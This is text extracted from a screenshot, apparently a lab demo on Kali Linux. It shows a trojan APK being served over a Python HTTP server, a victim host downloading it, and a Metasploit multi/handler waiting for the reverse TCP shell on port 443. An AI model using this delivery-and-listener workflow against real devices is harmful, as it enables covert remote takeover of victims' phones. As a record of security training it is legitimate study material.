 Applications Places Terminal Sun 03:06 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# python -m SimpeHTTPServer 9090
/usr/bin/python: No module named SimpeHTTPServer
root@kali:~# ^C
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cd /root/Desktop/
root@kali:~/Desktop# python -m SimpleHTTPServer 9090
Serving HTTP on 0.0.0.0 port 9090 ...
192.168.0.102 - - [16/Dec/2018 03:02:11] "GET / HTTP/1.1" 200 -
192.168.0.102 - - [16/Dec/2018 03:02:12] code 404, message File not found
192.168.0.102 - - [16/Dec/2018 03:02:12] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.102 - - [16/Dec/2018 03:03:42] "GET /trojan1.apk HTTP/1.1" 200 -
Automatic suspend
Computer will suspend very soon because of inactivity.
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set lhost 192.168.0.110
lhost => 192.168.0.110
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.110:443
trojan1.apk